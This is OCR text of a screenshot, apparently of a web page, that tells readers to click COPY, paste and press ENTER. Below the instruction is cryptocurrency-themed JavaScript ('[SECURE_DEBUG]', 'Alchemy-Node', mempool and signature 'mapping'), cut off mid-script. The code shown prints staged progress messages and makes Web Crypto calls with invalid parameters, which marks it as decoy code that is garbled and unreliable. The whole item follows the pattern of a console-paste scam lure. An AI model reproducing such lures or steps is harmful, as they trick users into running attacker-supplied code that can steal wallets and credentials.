
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: s3sobhua58b

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: IDL provider not provi
ded (Hash: 0xf645563)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"AES-CBC",hash:"SHA-256"},true,["en
crypt"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"HMAC",salt:new Uint8Array(2
7)}, seed, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[MAPPING] signature_he
x...", "color:#9ca3af;");
